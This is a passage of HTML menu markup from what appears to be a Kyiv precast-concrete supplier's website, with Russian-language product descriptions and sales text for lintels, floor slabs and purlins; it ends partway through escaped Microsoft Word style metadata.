Перемычки брусковые железобетонные – это железобетонное изделие, которое используется в строительстве зданий любого типа, для создания перекрытий над разными проемами (дверных, оконных, ит.д.). Перемычки применяются в строительстве со стенами, возведенными из любого стройматериала, будь то кирпич или бетон. Основным назначением перемычек брусковых ЖБИ является укрепление проемов. Перемычки брусковые бывают простые и усиленные. Простые брусковые перемычки используются практически повсеместно там, где нет жестких условий по их использованию, а усиленные обладают повышенной прочностью. Брусковые перемычки изготавливаются из тяжелого бетона класса не ниже В15. Марка бетона по морозостойкости назначается в зависимости от условий эксплуатации перегородок здания и не должны быть менее чем указанных в таблице обязательного приложения ДСТУ Б В.2.6-55: 2008 в соответствии с требованиями ДСТУ Б В.2.6-97.

• Перемычки плитные ПП
Перемычки плитные железобетонные – это железобетонное изделие, которое используется в строительстве зданий любого типа, для создания перекрытий над разными проемами (дверных, оконных, ит.д.). Перемычки плитные применяются в строительстве со стенами, возведенными из любого стройматериала, будь то кирпич или бетон. Основным назначением перемычек ЖБИ является укрепление проемов. Перемычки плитные представляют собой блок балочных перемычек. По сути, это просто несколько брусковых перемычек, жестко соединенных друг с другом за счет сварки закладных изделий или арматурных выпусков. Плитные перемычки изготавливаются из тяжелого бетона класса не ниже В15. Марка бетона по морозостойкости назначается в зависимости от условий эксплуатации перегородок здания и не должны быть менее чем указанных в таблице обязательного приложения ДСТУ Б В.2.6-55: 2008 в соответствии с требованиями ДСТУ Б В.2.6-97.

У нас Вы можете заказать и купить перемычки всех типов и разных размеров. Всегда низка цена в Киеве на железобетонные изделия, доставка ЖБИ изделий по Киеву и области, высокое качество изделий, ГОСТ стандарты, разные размеры.">Перемычки железобетонные</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/16-floor-slabs"  title="ПЛИТЫ ПЕРЕКРЫТИЯ ЖЕЛЕЗОБЕТОННЫЕ 

Плиты перекрытия - это железобетонные изделия, которые используются на стройках для перекрытия между этажами. Универсальность железобетонных плит перекрытия в том, что они применяются как при строительстве котеджных домов, так и для строительства многоэтажных высоток и промышленных зданий. Железобетонные плиты перекрытия монтируются отдельно друг от друга, но при этом из плит получается монолитное железобетонное перекрытие.


• ПЛИТЫ ПЕРЕКРЫТИЯ ПУСТОТНЫЕ (ПК)

Плиты перекрытия пустотные (ПК) это ЖБИ изделия, которые применяются в строительстве для перекрытия между этажами, для обустройства несущих конструктивных элементов перекрытия и покрытия зданий и сооружений различного назначения. Пустотные плиты перекрытия железобетонные имеют форму параллелепипеда с внутренними пустотами в виде труб. Пустоты делают плиту жесткой на изгиб, а так же позволяют выдерживать значительные нагрузки. К тому же пустоты значительно уменьшают вес плиты и способствуют для облегчения прокладки для различных коммуникаций.

• ПЛИТЫ ПЕРЕКРЫТИЯ ПУСТОТНЫЕ БЕЗОПАЛУБНОГО ФОРМИРОВАНИЯ (ПБ)

Плиты перекрытия пустотные безопалубного формирования используются для обустройства несущих конструкций перекрытия и покрытия зданий, а так же сооружений различного назначения. Хотя плиты имеют легче вес, чем полнотелые, но за счет напряженного армирования они полностью компенсируют недостаток прочности. Поэтому плиты перекрытия ПБ прочнее плит ПК, которые выполняются с напряженным армированием только при больших длинах. Пустотные плиты ПБ армируются напряженной арматурой вне зависимости от их протяженности.

• ПЛИТЫ ПЕРЕКРЫТИЯ РЕБРИСТЫЕ

Железобетонные плиты перекрытия ребристые эта ЖБК чаще всего используется при возведении несущих конструкций разных зданий.  До сих пор плиты перекрытия ребристые активно применялись только в строительстве многоэтажных панельных жилых домов, но на сегодняшний день благодаря развитию технологий железобетонные плиты перекрытия ребристые становятся пригодны практически для любого строительства включая промышленное. Плиты производят с ребрами в одном, или двух направлениях с фронтальной плитой в верхней части изделия. Они хорошо используются на изгиб, но из-за выступов, образуют неплоский потолок, что ограничивает ее использование в жилых сооружениях. Чаще всего они применяются в чердачных и гаражных покрытиях. 

• ПЛИТЫ ПЕРЕКРЫТИЯ ПЛОСКИЕ

Плоские плиты – это высококачественные железобетонные изделия, которые отличаются своей прочностью и долговечностью. Изготавливаются железобетонные плиты перекрытия плоские из тяжелого бетона и армируются сварной сеткой. Плоские плиты перекрытия бывают монолитные и сборные, опертыми и консольными, что существенно расширяет область применения данного стройматериала. В современном строительстве плоские плиты перекрытий (покрытии) широко используются для перекрытия общественных, промышленных и жилых построек, очень часто ими перекрывают крыши гаражей. Железобетонные плиты перекрытия плоские предназначены для разного рода перекрытий на строительстве промышленных, общественных, и жилых зданий. Плоские плиты используются в качестве несущей части перекрытий в панельных зданиях, где расчетная нагрузка не более 6,0 кПа.


У нас можно купить железобетонные плиты перекрытия пустотные, купить железобетонные плиты перекрытия плоские, плиты перекрытия ребристые, разных размеров в Киеве со склада самовывозом, или заказать с доставкой по Киеву и области. При необходимости, у нас можно заказать производство ЖБИ плит перекрытия по индивидуальным размерам заказчика. У нас всегда конкурентно низкая цена на ЖБИ изделия, гибкая система скидок, индивидуальный подход к каждому клиенту.">Плиты перекрытия железобетонные</a>
			<ul>
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/40-ploskie-plity-perekrytija-zhelezobetonnye"  title="Плоские плиты перекрытия (покрытия) железобетонные
Плоские плиты – это высококачественные железобетонные изделия, которые отличаются своей прочностью и долговечностью. Изготавливаются железобетонные плоские плиты перекрытия из тяжелого бетона и армируются сварной сеткой. Плоские плиты перекрытия бывают монолитные и сборные, опертыми и консольными, что существенно расширяет область применения данного стройматериала. В современном строительстве плоские плиты перекрытий (покрытии) широко используются для перекрытия общественных, промышленных и жилых построек, очень часто ими перекрывают крыши гаражей. Железобетонные плоские плиты перекрытия предназначены для разного рода перекрытий на строительстве промышленных, общественных, и жилых зданий. Плоские плиты используются в качестве несущей части перекрытий в панельных зданиях, где расчетная нагрузка не более 6,0 кПа.

У нас можно купить железобетонные плоские плиты перекрытия разных размеров в Киеве со склада самовывозом, или заказать с доставкой по Киеву и области, а так же можно заказать производство плоских плит перекрытия по индивидуальным размерам заказчика. У нас всегда конкурентно низкая цена на железобетонные изделия, гибкая система скидок, индивидуальный подход к каждому клиенту. Для получения более подробной информации звоните нашим специалистам.">Плиты перекрытия плоские </a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/39-pustotnye-plity-perekrytija-kiev"  title="ПЛИТЫ ПЕРЕКРЫТИЯ ПУСТОТНЫЕ ЖЕЛЕЗОБЕТОННЫЕ

Пустотные плиты перекрытия – это разновидность железобетонных изделий, которые применяются в строительстве для перекрытия между этажами, для обустройства несущих конструктивных элементов перекрытия и покрытия зданий и сооружений различного назначения. Пустотные плиты перекрытия железобетонные имеют форму параллелепипеда с внутренними пустотами в виде труб. Пустоты делают плиту перекрытия жесткой на изгиб, а так же позволяют выдерживать значительные нагрузки. К тому же пустоты значительно уменьшают вес плиты и способствуют для облегчения прокладки для различных коммуникаций.К пустотным плитам перекрытия относятся: железобетонные плиты перекрытия многопустотные и железобетонные плиты перекрытия безопалубного формирования.
•	Плиты перекрытия пустотные безопалубного формования
Плиты перекрытия безопалубного формирования используются для обустройства несущих конструкций перекрытия и покрытия зданий, а так же сооружений различного назначения. Хотя плиты пустотные безопалубного формования имеют легче вес, чем полнотелые, но за счет напряженного армирования они полностью компенсируют недостаток прочности. Поэтому плиты перекрытия ПБ прочнее плит ПК, которые выполняются с напряженным армированием только при больших длинах. Пустотные плиты ПБ армируются напряженной арматурой вне зависимости от их протяженности.
•	Плиты перекрытия пустотные железобетонные 
Пустотные плиты перекрытия применяются в строительстве для перекрытия между этажами, для обустройства несущих конструктивных элементов перекрытия и покрытия зданий и сооружений различного назначения. Пустотные плиты перекрытия железобетонные имеют форму параллелепипеда с внутренними пустотами в виде труб. Пустоты делают плиту перекрытия жесткой на изгиб, а так же позволяют выдерживать значительные нагрузки. К тому же пустоты значительно уменьшают вес плиты и способствуют для облегчения прокладки для различных коммуникаций.

ПРЕИМУЩЕСТВА ПУСТОТНЫХ ПЛИТ ПЕРЕКРЫТИЙ

•	Универсальность применения
Плиты перекрытия железобетонные используются в строительстве многоквартирных, многоэтажных, индивидуальных жилых домов, многих производственных и общественных зданий, различных ангаров и складских помещений.
•	Относительно невысокая цена, и низкая стоимость монтажа
Для монтажа пустотных плит перекрытия необходим один автокран и два стропальщика.
•	Скорость монтажа
За один подъём стрелы автокрана монтируется до десяти квадратных метров перекрытия.
•	Высокая степень шумоизоляции
Продольные пустоты в плитах значительно уменьшают шумы.
•	Надёжность конструкции
Ввиду сложности изготовления конструкции, плиты перекрытия пустотные производятся только в заводских условиях, что гарантирует качество изделий.
•	Прочность изделия
Пустотные плиты перекрытия изготавливаются из тяжелого бетона и высококачественной арматуры.

Плиты перекрытия пустотные железобетонные – считаются одним из самых практичных и надежных перекрытий. Они устойчивы к огню, у них низкое водопоглощение, не гниют, не поддаются коррозии, очень прочные. Проще говоря, пустотные плиты перекрытия являются практически вечными перекрытиями.

КУПИТЬ ПУСТОТНЫЕ ПЛИТЫ ПЕРЕКРЫТИЯ ЖЕЛЕЗОБЕТОННЫЕ В КИЕВЕ

У нас можно купить железобетонные пустотные плиты перекрытия разных размеров в Киеве со склада самовывозом, или заказать с доставкой по Киеву и области. При необходимости, у нас можно заказать производство пустотных плит перекрытия по индивидуальным размерам заказчика. У нас всегда конкурентно низкая цена на железобетонные изделия, гибкая система скидок, индивидуальный подход к каждому клиенту.">Плиты перекрытия пустотные (многопустотные)</a>
	</li>														<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/41-rebristye-plity-perekrytija-kiev"  title="Железобетонные ребристые плиты перекрытия - это разновидность железобетонных изделий, которая чаще всего используется при возведении несущих конструкций разных зданий. До сих пор ребристые плиты перекрытия активно применялись только в строительстве многоэтажных панельных жилых домов, но на сегодняшний день благодаря развитию технологий ребристые плиты перекрытия становятся пригодны практически для любого строительства включая промышленное. Железобетонные ребристые плиты перекрытия производят с ребрами в одном, или двух направлениях с фронтальной плитой в верхней части изделия. Железобетонные ребристые плиты хорошо используются на изгиб, но из-за выступов, образуют неплоский потолок, что ограничивает ее использование в жилых сооружениях. Чаще всего они применяются в чердачных и гаражных покрытиях. Опорные закладные элементы плит ребристых ЖБИ привариваются к стропильным конструкциям, в доступных для сварки местах. Чтобы плита правильно работало как горизонтальный жесткий диск, чтобы обеспечить устойчивость каркаса здания, устойчивость верхних сжатых поясов стропильных конструкций и распределение горизонтальных нагрузок между поперечными и продольными рамами каркаса здания, опорные закладные изделия ребристых плит должны быть приварены к стропильным конструкциям во всех доступных для сварки местах.

При покупке ребристых железобетонных плит, нужную марку выбирают по  нагрузкам, которые будут влиять на плиту ребристую в определенных условиях. Ребристые плиты перекрытий изготавливают из тяжелого бетона и высококачественной арматуры. В случаях, если предусмотрено проектной документацией на конкретное здание или сооружение, ребристые плиты могут иметь отверстия и вырезы в полках, углубления на наружных гранях продольных ребер для устройства бетонных шпонок между смежными плитами, а также дополнительные закладные изделия.

Железобетонные ребристые плиты перекрытий высотой (300 мм) используются: для перекрытий различных многоэтажных общественных зданий, производственных и вспомогательных зданий, а также для промышленных предприятий и сооружений различного назначения. Согласно ГОСТ 21506-87, шаг несущих конструкций равен 6м.
Железобетонные ребристые плиты перекрытий (высотой 400 мм) предназначены для перекрытий производственных зданий промышленных предприятий и сооружений различного назначения с шагом несущих конструкций 6 метров (ГОСТ 27215-87).
Железобетонные ребристые плиты перекрытий без дополнительного усиления предназначены для перекрытий производственных зданий промышленных предприятий и сооружений различного назначения с шагом несущих конструкций 6 метров (ГОСТ 27215-87).

КУПИТЬ ЖЕЛЕЗОБЕТОННЫЕ РЕБРИСТЫЕ ПЛИТЫ ПЕРЕКРЫТИЯ КИЕВ, ЦЕНА
У нас можно купить ребристые плиты перекрытия разных размеров в Киеве со склада самовывозом, или заказать ребристые плиты с доставкой по Киеву и области. При необходимости, у нас можно заказать производство ребристых плит перекрытия по индивидуальным размерам заказчика. У нас всегда конкурентно низкая цена на железобетонные изделия, гибкая система скидок, индивидуальный подход к каждому клиенту.
">Плиты перекрытия ребристые </a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/22-progony-zhelezobetonnye-prg"  title="ЧТО  ТАКОЕ  ПРОГОНЫ  В  СТРОИТЕЛЬСТВЕ

Прогоны - это конструктивные элементы здания, которые используются как горизонтально расположенные балки (вспомогательная балка, опорные подушки), опирающиеся на несущие конструкции сооружений (стены, колонны, пилоны) для поддержания других балок и кровли здания. Прогоны изготавливаются из дерева, метала и железобетона. Но самые надежные прогоны это железобетонные ПРГ, так как железобетонные прогоны меньше поддаются коррозиям от воздействия различных климатических условий, и выдерживают большие нагрузки. Железобетонные прогоны изготовляются из тяжелого бетона и арматурой (как напрягаемой арматурой так без преднапряжения).

•	КАКИЕ   ВИДЫ   ЖЕЛЕЗОБЕТОННЫХ ПРОГОНОВ   БЫВАЮТ

ПРОГОНЫ ПРЯМОУГОЛЬНЫЕ
Железобетонный прогон ПРГ, их еще называют прогоны прямоугольного сечения, он используются как горизонтально расположенные балки (вспомогательная балка, опорные подушки), опирающиеся на несущие конструкции сооружений (стены, колонны, пилоны) для поддержания других балок и кровли здания. Сечение прогона определяется нагрузками, которые приходятся на межэтажные перекрытия. Популярность железобетонных прогонов и их использования в несущих конструкциях обусловлено прочностью и надежностью изделий.

ПРОГОНЫ ТАВРОВЫЕ 
Прогоны тавровые железобетонные - имеют полки с обеих сторон, которые служат как опоры для опирающихся на них плит. Используются в качестве соединительных элементов каркасов зданий, а также как опора многополостных плит. Плиты опираются на обе стороны прогона, что усиливает надежность и прочность конструкции. 

ПРОГОНЫ ОДНОПОЛОЧНЫЕ
Однополочные прогоны используют как дополнительные элементы к тавровым прогонам. Основное предназначение - это использование прогона при возведении различных железобетонных каркасов, так как они соединяют колонны и стойки, а также другие вертикальные элементы каркасов, и являются опорой для плит и прогонов, которые установлены в покрытиях и перекрытиях зданий. 

•	ГДЕ  КУПИТЬ ЖЕЛЕЗОБЕТОННЫЕ ПРОГОНЫ В КИЕВЕ

Купить железобетонные прогоны можно самовывозом в Киеве, или заказать с доставкой. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем  изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам в отдел продаж.">Прогоны ПРГ - ПР Железобетонные </a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/21-svai-zabivnye-zhelezobetonnye"  title="&lt;p&gt;&lt;!--[if gte mso 9]&gt;&lt;xml&gt; &lt;w:WordDocument&gt; &lt;w:View&gt;Normal&lt;/w:View&gt; &lt;w:Zoom&gt;0&lt;/w:Zoom&gt; &lt;w:TrackMoves /&gt; &lt;w:TrackFormatting /&gt; &lt;w:PunctuationKerning /&gt; &lt;w:ValidateAgainstSchemas /&gt; &lt;w:SaveIfXMLInvalid&gt;false&lt;/w:SaveIfXMLInvalid&gt; &lt;w:IgnoreMixedContent&gt;false&lt;/w:IgnoreMixedContent&gt; &lt;w:AlwaysShowPlaceholderText&gt;false&lt;/w:AlwaysShowPlaceholderText&gt; &lt;w:DoNotPromoteQF /&gt; &lt;w:LidThemeOther&gt;RU&lt;/w:LidThemeOther&gt; &lt;w:LidThemeAsian&gt;X-NONE&lt;/w:LidThemeAsian&gt; &lt;w:LidThemeComplexScript&gt;X-NONE&lt;/w:LidThemeComplexScript&gt; &lt;w:Compatibility&gt; &lt;w:BreakWrappedTables /&gt; &lt;w:SnapToGridInCell /&gt; &lt;w:WrapTextWithPunct /&gt; &lt;w:UseAsianBreakRules /&gt; &lt;w:DontGrowAutofit /&gt; &lt;w:SplitPgBreakAndParaMark /&gt; &lt;w:DontVertAlignCellWithSp /&gt; &lt;w:DontBreakConstrainedForcedTables /&gt; &lt;w:DontVertAlignInTxbx /&gt; &lt;w:Word11KerningPairs /&gt; &lt;w:CachedColBalance /&gt; &lt;/w:Compatibility&gt; &lt;w:BrowserLevel&gt;MicrosoftInternetExplorer4&lt;/w:BrowserLevel&gt; &lt;m:mathPr&gt; &lt;m:mathFont m:val=&quot;Cambria Math&quot; /&gt; &lt;m:brkBin m:val=&quot;before&quot; /&gt; &lt;m:brkBinSub m:val=&quot;&amp;#45;-&quot; /&gt; &lt;m:smallFrac m:val=&quot;off&quot; /&gt; &lt;m:dispDef /&gt; &lt;m:lMargin m:val=&quot;0&quot; /&gt; &lt;m:rMargin m:val=&quot;0&quot; /&gt; &lt;m:defJc m:val=&quot;centerGroup&quot; /&gt; &lt;m:wrapIndent m:val=&quot;1440&quot; /&gt; &lt;m:intLim m:val=&quot;subSup&quot; /&gt; &lt;m:naryLim m:val=&quot;undOvr&quot; /&gt; &lt;/m:mathPr&gt;&lt;/w:WordDocument&gt; &lt;/xml&gt;&lt;![endif]--&gt;&lt;/p&gt;
&lt;p style=&quot;text-align: left;&quot;&gt;&lt;!--[if gte mso 9]&gt;&lt;xml&gt; &lt;w:LatentStyles DefLockedState=&quot;false&quot; DefUnhideWhenUsed=&quot;true&quot;   DefSemiHidden=&quot;true&quot; DefQFormat=&quot;false&quot; DefPriority=&quot;99&quot;   LatentStyleCount=&quot;267&quot;&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;0&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Normal&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;heading 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 7&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 8&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 9&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 7&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 8&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 9&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;35&quot; QFormat=&quot;true&quot; Name=&quot;caption&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;10&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Title&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;1&quot; Name=&quot;Default Paragraph Font&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;11&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Subtitle&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;22&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Strong&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;20&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Emphasis&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;59&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Table Grid&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; UnhideWhenUsed=&quot;false&quot; Name=&quot;Placeholder Text&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;1&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;No Spacing&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; UnhideWhenUsed=&quot;false&quot; Name=&quot;Revision&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;34&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;List Paragraph&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;29&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Quote&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;30&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Intense Quote&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 2&quot; /&gt; &lt;w:LsdException 